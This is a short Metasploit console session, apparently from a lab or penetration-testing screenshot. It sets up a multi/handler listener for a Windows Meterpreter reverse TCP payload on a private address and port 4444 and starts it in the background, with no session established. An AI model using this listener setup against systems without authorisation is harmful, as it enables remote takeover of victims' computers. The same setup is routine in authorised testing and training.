 msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.37.100   yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.37.100:4444
msf5 exploit(multi/handler) >